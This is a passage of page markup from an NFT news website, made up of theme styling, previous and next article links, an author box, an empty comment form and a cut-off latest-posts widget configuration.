</style></div><div class="td_block_wrap tdb_single_next_prev tdi_102 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_102" >
<style>

/* inline tdc_css att */

.tdi_102{
margin-bottom:40px !important;
}

</style>
<style>
/* custom css */
.tdb_single_next_prev{
                  *zoom: 1;
                }.tdb_single_next_prev:before,
                .tdb_single_next_prev:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_next_prev:after{
                  clear: both;
                }.tdb-next-post{
                  font-family: 'Roboto', sans-serif;
                  width: 48%;
                  float: left;
                  transform: translateZ(0);
                  -webkit-transform: translateZ(0);
                  min-height: 1px;
                  line-height: 1;
                }.tdb-next-post span{
                  display: block;
                  font-size: 12px;
                  color: #747474;
                  margin-bottom: 7px;
                }.tdb-next-post a{
                  font-size: 15px;
                  color: #222;
                  line-height: 21px;
                  -webkit-transition: color 0.2s ease;
                  transition: color 0.2s ease;
                }.tdb-next-post a:hover{
                  color: #4db2ec;
                }.tdb-post-next{
                  margin-left: 2%;
                  text-align: right;
                }.tdb-post-prev{
                  margin-right: 2%;
                }.tdb-post-next .td-image-container{
                    display: inline-block;
                }.tdi_102 .td-module-container{
				    display: flex;
					flex-direction: column;
				}.tdi_102 .tdb-post-next .td-module-container{
					align-items: flex-end;
				}.tdi_102 .td-image-container{
                	display: block; 
                	order: 0;
                }.ie10 .tdi_102 .next-prev-title,
				.ie11 .tdi_102 .next-prev-title{
				 	flex: auto;
			    }.tdi_102 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_102 .tdb-next-post a{
					font-family:Poppins !important;font-size:18px !important;font-weight:700 !important;
				}.tdi_102 .tdb-next-post span{
					font-family:Poppins !important;font-size:14px !important;
				}@media (min-width: 768px) {
                    .tdi_102 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_102 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_102 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_102 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_102 .tdb-next-post a{
					font-family:Poppins !important;font-size:16px !important;font-weight:700 !important;
				}.tdi_102 .tdb-next-post span{
					font-family:Poppins !important;font-size:13px !important;
				}@media (min-width: 768px) {
                    .tdi_102 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_102 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_102 .tdb-next-post a{
					font-family:Poppins !important;font-size:14px !important;font-weight:700 !important;
				}.tdi_102 .tdb-next-post span{
					font-family:Poppins !important;font-size:12px !important;
				}@media (min-width: 768px) {
                    .tdi_102 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Previous article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://nftdecoded.com/index.php/2023/09/06/ghostwriter-drops-ai-travis-scott-song-aims-for-a-grammy/">Ghostwriter Drops AI Travis Scott Song, Aims for a GRAMMY</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Next article</span><div class="td-module-container"><div class="next-prev-title"><a href="https://nftdecoded.com/index.php/2023/09/07/justin-biebers-company-takes-a-leap-into-the-nft-space-with-fan-royalty-shares/">Justin Bieber’s “Company” Takes a Leap into the NFT Space with Fan Royalty Shares</a></div></div></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_103 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_103" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_103{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdb-author-box .tdb-author-photo,
                .tdb-author-box .tdb-author-info{
                  display: table-cell;
                  vertical-align: top;
                }.tdb-author-box .tdb-author-photo img{
                  display: block;
                }.tdb-author-box .tdb-author-counters span{
                  display: inline-block;
                  background-color: #222;
                  margin: 0 10px 0 0;
                  padding: 5px 10px 4px;
                  font-family: 'Roboto', sans-serif;
                  font-size: 11px;
                  font-weight: 700;
                  line-height: 1;
                  color: #fff;
                }.tdb-author-box .tdb-author-name,
                .tdb-author-box .tdb-author-url{
                  display: block;
                }.tdb-author-box .tdb-author-name{
                  margin: 7px 0 8px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 15px;
                  line-height: 21px;
                  font-weight: 700;
                  color: #222;
                }.tdb-author-box .tdb-author-name:hover{
                  color: #4db2ec;
                }.tdb-author-box .tdb-author-url{
                  margin-bottom: 6px;
                  font-size: 11px;
                  font-style: italic;
                  line-height: 21px;
                  color: #444;
                }.tdb-author-box .tdb-author-url:hover{
                  color: #4db2ec;
                }.tdb-author-box .tdb-author-descr{
                  font-size: 12px;
                }.tdb-author-box .tdb-author-social{
                  margin-top: 4px;
                }.tdb-author-box .tdb-social-item{
                  position: relative;
                  display: inline-block;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdb-author-box .tdb-social-item:last-child{
                  margin-right: 0 !important;
                }.tdb-author-box .tdb-social-item i{
                  color: #000;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdb-author-box .tdb-social-item:hover i{
                  color: #000;
                }.tdi_103{
                    padding: 21px;
                
                    border: 1px solid #ededed;
                }.tdi_103 .tdb-author-info{
                    width: auto;
                
                    padding-bottom: 0;
                    padding-left: 21px;
                }.tdi_103 .tdb-author-photo{
                    width: 117px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                
                    pointer-events: auto;
                }.tdi_103 .tdb-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 15px;
				}.tdi_103 .tdb-social-item i.td-icon-twitter,
				.tdi_103 .tdb-social-item i.td-icon-linkedin,
				.tdi_103 .tdb-social-item i.td-icon-pinterest,
				.tdi_103 .tdb-social-item i.td-icon-blogger,
				.tdi_103 .tdb-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_103 .tdb-social-item{
					min-width: 15px;
					height: 15px;
				
				    margin: 10px 20px 10px 0;
				}.tdi_103 .tdb-author-name{
					font-family:Poppins !important;font-size:16px !important;text-transform:capitalize !important;
				}.tdi_103 .tdb-author-url{
					font-family:Poppins !important;font-size:12px !important;
				}.tdi_103 .tdb-author-descr{
					font-family:Poppins !important;font-size:13px !important;
				}.tdi_103 .tdb-author-photo:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_103{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_103{
                    border: 1px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_103{
                    border: 1px solid #ededed;
                }.tdi_103 .tdb-author-name{
					font-family:Poppins !important;font-size:14px !important;text-transform:capitalize !important;
				}.tdi_103 .tdb-author-url{
					font-family:Poppins !important;font-size:11px !important;
				}.tdi_103 .tdb-author-descr{
					font-family:Poppins !important;font-size:12px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://nftdecoded.com/author/admin/" class="tdb-author-photo" title="admin"><img alt='admin' src='https://secure.gravatar.com/avatar/565e4228caa3a3e29855dd1313b65f9c?s=500&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/565e4228caa3a3e29855dd1313b65f9c?s=1000&#038;d=mm&#038;r=g 2x' class='avatar avatar-500 photo' height='500' width='500' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://nftdecoded.com/author/admin/" class="tdb-author-name">admin</a><a href="https://nftdecoded.com"  class="tdb-author-url">https://nftdecoded.com</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_104 tdb-comm-layout1 td-pb-border-top td_block_template_11"  data-td-block-uid="tdi_104" >
<style>
.td_block_template_11.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_11 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: 2px;
                margin-bottom: 24px;
                line-height: 44px;
                padding: 0;
                position: relative;
                text-align: left;
            }
            .td_block_template_11 .td-block-title:before,
            .td_block_template_11 .td-block-title:after {
                content: '';
                width: 100%;
                height: 2px;
                position: absolute;
                left: 0;
                background-color: #f5f5f5;
            }
            .td_block_template_11 .td-block-title:after {
                bottom: 100%;
            }
            .td_block_template_11 .td-block-title:before {
                top: 100%;
            }
            .td_block_template_11 .td-block-title > * {
                color: #000;
            }
            .td_block_template_11 .td-subcat-filter {
                line-height: 44px;
                display: table;
            }
            .td_block_template_11 .td-subcat-dropdown {
                line-height: 1;
                position: static;
            }
            .td_block_template_11 .td-subcat-dropdown .td-subcat-more {
                margin-bottom: 0 !important;
            }
            .td_block_template_11 .td-subcat-dropdown ul:after {
                height: 2px !important;
            }
            .td_block_template_11 .td-related-title a {
                margin-right: 20px;
            }
            @media (max-width: 767px) {
                .td_block_template_11 .td-related-title a{
                    font-size: 15px;
                }
            }   
            .td_block_template_11 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            
            
            
            
            .tdi_104 .td-block-title:before,
            .tdi_104 .td-block-title:after {
                background-color: #fbb03b !important;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_104{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_comments input[type=text]{
          min-height: 34px;
          height: auto;
        }.tdb_single_comments .comments,
        .tdb_single_comments .comment-respond:last-child,
        .tdb_single_comments .form-submit{
          margin-bottom: 0;
        }.is-visually-hidden{
          border: 0;
          clip: rect(0 0 0 0);
          height: 1px;
          margin: -1px;
          overflow: hidden;
          padding: 0;
          position: absolute;
          width: 1px;
        }.tdb-comm-layout3 form,
        .tdb-comm-layout5 form{
          display: flex;
          flex-wrap: wrap;
        }.tdb-comm-layout3 .td-form-comment,
        .tdb-comm-layout5 .td-form-comment,
        .tdb-comm-layout3 .form-submit,
        .tdb-comm-layout5 .form-submit{
          flex: 0 0 100%;
          order: 1;
        }.tdb-comm-layout3 .td-form-author,
        .tdb-comm-layout3 .td-form-email,
        .tdb-comm-layout3 .td-form-url{
          flex: 0 0 32%;
        }.tdb-comm-layout5 .td-form-author,
        .tdb-comm-layout5 .td-form-email{
          flex: 0 0 49%;
        }.tdb-comm-layout5 .td-form-url{
          flex: 0 0 100%;
        }.tdb-comm-leave_reply_top .comments{
            display: flex;
            flex-direction: column;
        }.tdb-comm-leave_reply_top .td-comments-title{
            order: 0;
            margin-bottom: 14px;
        }.tdb-comm-leave_reply_top .comment-respond .form-submit{
            order: 1;
            margin-bottom: 21px;
        }.tdb-comm-leave_reply_top .comment-list{
            order: 2;
        }.tdb-comm-leave_reply_top .comment-pagination{
            order: 3;
        }.tdi_104 .comment-link{
            display: inline-block;
        }.tdi_104 .comment{
            border-bottom-style: dashed;
        }.tdi_104 .comment .children{
            border-top-style: dashed;
        }.tdi_104 .comment-form .submit{
            background-color: #fbb03b;
        
            font-family:Poppins !important;
        }.tdi_104 .comment-form .submit:hover{
            background-color: #000000;
        }.tdi_104 .td-comments-title a,
        .tdi_104 .td-comments-title span{
            font-family:Poppins !important;font-size:20px !important;font-weight:600 !important;
        }.tdi_104 cite{
            font-family:Poppins !important;text-transform:capitalize !important;
        }.tdi_104 .comment-link,
        .tdi_104 .comment-edit-link{
            font-family:Poppins !important;
        }.tdi_104 .comment-content p{
            font-family:Poppins !important;
        }.tdi_104 .comment-reply-link{
            font-family:Poppins !important;
        }.tdi_104 .comment-reply-title{
            font-family:Poppins !important;
        }.tdi_104 input[type=text],
        .tdi_104 textarea{
            font-family:Poppins !important;font-size:14px !important;
        }.tdi_104 .comment-form-cookies-consent label,
        .tdi_104 .logged-in-as,
        .tdi_104 .logged-in-as a,
        .tdi_104 .td-closed-comments{
            font-family:Poppins !important;
        }@media (min-width: 767px) {
          .tdb-comm-layout2 form,
          .tdb-comm-layout4 form {
            margin: 0 -10px;
          }
          .tdb-comm-layout2 .logged-in-as,
          .tdb-comm-layout4 .logged-in-as,
          .tdb-comm-layout2 .comment-form-input-wrap,
          .tdb-comm-layout4 .comment-form-input-wrap,
          .tdb-comm-layout2 .form-submit,
          .tdb-comm-layout4 .form-submit,
          .tdb-comm-layout2 .comment-respond p,
          .tdb-comm-layout4 .comment-respond p {
            padding: 0 10px;
          }
          .tdb-comm-layout2 .td-form-author,
          .tdb-comm-layout2 .td-form-email {
            float: left;
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            float: left;
          }
          .tdb-comm-layout4 .td-form-author,
          .tdb-comm-layout4 .td-form-email {
            float: left;
            width: 50%;
          }
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout3 .td-form-email {
            margin-right: 2%;
          }
        }@media (max-width: 767px) {
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout3 .td-form-email,
          .tdb-comm-layout3 .td-form-url,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout5 .td-form-email {
            flex: 0 0 100%;
          }
        }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_104 .td-comments-title a,
        .tdi_104 .td-comments-title span{
            font-family:Poppins !important;font-size:18px !important;font-weight:600 !important;
        }.tdi_104 input[type=text],
        .tdi_104 textarea{
            font-family:Poppins !important;font-size:13px !important;
        }
}

/* phone */
@media (max-width: 767px){
.tdi_104 input[type=text],
        .tdi_104 textarea{
            font-family:Poppins !important;font-size:13px !important;
        }.tdi_104 .comment-form .submit{
            font-family:Poppins !important;font-weight:600 !important;text-transform:none !important;
        }
}
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/index.php/2023/09/06/activewear-and-luxury-brands-embrace-web3-innovation/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://nftdecoded.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
                        <div class="comment-form-input-wrap td-form-comment">
                            <textarea 
                                placeholder="Comment:" 
                                id="comment" 
                                name="comment" 
                                cols="45" 
                                rows="8" 
                                aria-required="true"
                            ></textarea>
                            <label for="comment" class="is-visually-hidden">Comment:</label>
                            <div class="td-warning-comment">Please enter your comment!</div>
                        </div><div class="comment-form-input-wrap td-form-author">
                                <input 
                                    class="" 
                                    id="author" 
                                    name="author" 
                                    placeholder="Name:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="author" class="is-visually-hidden">Name:*</label>
                                <div class="td-warning-author">Please enter your name here</div>
                            </div>
<div class="comment-form-input-wrap td-form-email">
                                <input 
                                    class="" 
                                    id="email" 
                                    name="email" 
                                    placeholder="Email:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="email" class="is-visually-hidden">Email:*</label>
                                <div class="td-warning-email-error">You have entered an incorrect email address!</div>
                                <div class="td-warning-email">Please enter your email address here</div>
                            </div>
<div class="comment-form-input-wrap td-form-url">
                            <input 
                                class="" 
                                id="url" 
                                name="url" 
                                placeholder="Website:" 
                                type="text" 
                                value="" 
                                size="30" 
                            />
                            <label for="url" class="is-visually-hidden">Website:</label>
                         </div>
<p class="comment-form-cookies-consent">
                            <input 
                                id="wp-comment-cookies-consent" 
                                name="wp-comment-cookies-consent" 
                                type="checkbox" 
                                value="yes"
                                 
                            />
                            <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label>
                          </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='11375' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div></div></div><div class="td_block_wrap td_flex_block_1 tdi_105 td_with_ajax_pagination td-pb-border-top td-crypto-latest td_block_template_11 td_flex_block"  data-td-block-uid="tdi_105" >
<style>
.tdi_105 .td-block-title:before,
            .tdi_105 .td-block-title:after {
                background-color: #fbb03b !important;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_105{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_105 .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_105 .entry-thumb{
					background-position: center 50%;
				}.tdi_105 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea !important;
				}.tdi_105 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_105 .td-module-meta-info,
				.ie11 .tdi_105 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_105 .td-module-meta-info{
					padding: 20px 15px;
				
					border-width: 0 1px 1px;
				
					border-color: #eaeaea;
				}.tdi_105 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 12.5px;
					padding-right: 12.5px;
				
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				}.rtl .tdi_105 .td_module_wrap{
					float: right;
				}.tdi_105 .td_block_inner{
					margin-left: -12.5px;
					margin-right: -12.5px;
				}.tdi_105 .td-module-container:before{
					bottom: -12.5px;
				
					border-color: #eaeaea;
				}.tdi_105 .td-post-vid-time{
					display: block;
				}.tdi_105 .td-post-category{
					padding: 15px;
				
					background-color: #fbb03b;
				
					color: #ffffff;
				
					font-size:12px !important;text-transform:uppercase !important;
				}.tdi_105 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_105 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_105 .td-excerpt{
					display: block;
				
					color: #444444;
				
					margin: 20px 0 40px 0;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Poppins !important;font-size:14px !important;line-height:1.6 !important;
				}.tdi_105 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_105 .td-read-more{
					display: none;
				}.tdi_105 .td-author-date{
					display: inline;
				}.tdi_105 .td-post-author-name{
					display: none;
				}.tdi_105 .entry-review-stars{
					display: inline-block;
				}.tdi_105 .td-icon-star,
                .tdi_105 .td-icon-star-empty,
                .tdi_105 .td-icon-star-half{
					font-size: 15px;
				}.tdi_105 .td-module-comments{
					display: none;
				}.tdi_105 .td_module_wrap:nth-child(2n+1){
					clear: both;
				}.tdi_105 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_105 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_105 .td-post-category:hover{
					background-color: #111111 !important;
				
					color: #ffffff;
				}.tdi_105 .td_module_wrap:hover .td-module-title a{
					color: #fbb03b !important;
				}.tdi_105 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_105.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_105 .td-load-more-wrap a{
					color: #000000;
				    
					background-color: #ffffff;
				
					border-color: #eaeaea;
				
					padding: 12px 16px 11px;
				}.tdi_105.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,
				.tdi_105.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{
				    fill: #000000;
				}.tdi_105.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_105 .td-load-more-wrap a:hover{
					color: #fbb03b;
				    
					background-color: #ffffff !important;
					border-color: #ffffff !important;
				
					border-color: #eaeaea !important;
				}.tdi_105.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,
				.tdi_105.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{
				    fill: #fbb03b;
				}.tdi_105 .entry-title{
					margin: 0px;
				
					font-family:Poppins !important;font-size:24px !important;line-height:1.3 !important;font-weight:600 !important;
				}.tdi_105.td_with_ajax_pagination .td-next-prev-wrap,
				.tdi_105 .td-load-more-wrap{
					margin-top: 30px;
				}.tdi_105 .page-nav .pages{
				    padding-right: 0;
				}.tdi_105.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_105 .td-load-more-wrap a i{
					font-size: 12px;
				}.tdi_105.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 12px;
				    height: calc( 12px + 1px );
				}.tdi_105 .td-block-title a,
				.tdi_105 .td-block-title span{
					font-family:Poppins !important;font-size:24px !important;line-height:2 !important;font-weight:600 !important;text-transform:uppercase !important;
				}.tdi_105 .td-editor-date,
				.tdi_105 .td-editor-date .td-post-author-name a,
				.tdi_105 .td-editor-date .entry-date,
				.tdi_105 .td-module-comments a{
					font-family:Poppins !important;font-size:12px !important;text-transform:uppercase !important;
				}.tdi_105 .td-load-more-wrap a{
					font-family:Poppins !important;font-size:12px !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}html:not([class*='ie']) .tdi_105 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_105 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_105 .td_module_wrap{
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				
					clear: none !important;
				
					padding-bottom: 12.5px !important;
					margin-bottom: 12.5px !important;
				}.tdi_105 .td-module-container:before{
					bottom: -12.5px;
				}.tdi_105 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_105 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_105 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_105 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_105 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_105 .entry-title{
					font-family:Poppins !important;font-size:20px !important;line-height:1.3 !important;font-weight:600 !important;
				}.tdi_105 .td-excerpt{
					font-family:Poppins !important;font-size:13px !important;line-height:1.6 !important;
				}@media (min-width: 768px) {
                    .tdi_105 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_105 .td_module_wrap{
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				
					clear: none !important;
				
					padding-bottom: 12.5px !important;
					margin-bottom: 12.5px !important;
				}.tdi_105 .td-module-container:before{
					bottom: -12.5px;
				}.tdi_105 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_105 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_105 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_105 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_105 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_105 .entry-title{
					font-family:Poppins !important;font-size:18px !important;line-height:1.3 !important;font-weight:600 !important;
				}.tdi_105 .td-excerpt{
					font-family:Poppins !important;font-size:13px !important;line-height:1.6 !important;
				}@media (min-width: 768px) {
                    .tdi_105 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_105 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_105 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				
					padding-bottom: 12.5px !important;
					margin-bottom: 12.5px !important;
				}.rtl .tdi_105 .td_module_wrap{
					float: right;
				}.tdi_105 .td-module-container:before{
					bottom: -12.5px;
				}.tdi_105 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_105 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_105 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_105 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_105 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_105 = new tdBlock();
block_tdi_105.id = "tdi_105";
block_tdi_105.atts = '{"limit":"4","modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","all_modules_space":"25","modules_gap":"25","modules_divider":"","image_size":"td_1068x0","image_height":"eyJhbGwiOiI2MCIsInBob25lIjoiNzAifQ==","meta_info_border_size":"0 1px 1px","meta_info_align":"","meta_padding":"20px 15px","modules_category":"image","show_com":"none","f_title_font_size":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxOCJ9","f_title_font_line_height":"1.3","f_title_font_weight":"600","excerpt_middle":"yes","show_btn":"none","modules_category_padding":"15px","art_excerpt":"20px 0 40px 0","art_title":"0","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMyJ9","f_ex_font_line_height":"1.6","category_id":"","sort":"","f_cat_font_size":"12","cat_bg":"#fbb03b","cat_txt":"#ffffff","cat_bg_hover":"#111111","cat_txt_hover":"#ffffff","f_cat_font_transform":"uppercase","show_author":"none","show_date":"","f_meta_font_transform":"uppercase","f_meta_font_size":"12","ex_txt":"#444444","mc1_el":"26","custom_title":"LATEST POSTS","block_template_id":"td_block_template_11","border_color":"#fbb03b","f_header_font_size":"24","f_header_font_transform":"uppercase","f_header_font_weight":"600","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwaG9uZSI6eyJtYXJnaW4tYm90dG9tIjoiNDAiLCJkaXNwbGF5IjoiIn0sInBob25lX21heF93aWR0aCI6NzY3fQ==","f_header_font_line_height":"2","ajax_pagination":"load_more","el_class":"td-crypto-latest","f_header_font_family":"702","f_title_font_family":"702","f_meta_font_family":"702","f_ex_font_family":"702","title_txt_hover":"#fbb03b","pag_h_bg":"#ffffff","pag_h_border":"#eaeaea","pag_space":"30","pag_padding":"12px 16px 11px","next_tdicon":"td-icon-down","pag_icons_size":"12","f_more_font_family":"702","f_more_font_transform":"uppercase","f_more_font_spacing":"0.5","f_more_font_size":"12","pag_text":"#000000","pag_h_text":"#fbb03b","pag_bg":"#ffffff","pag_border":"#eaeaea","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-11375","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_excerpt":"block","excerpt_col":"1","excerpt_gap":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax 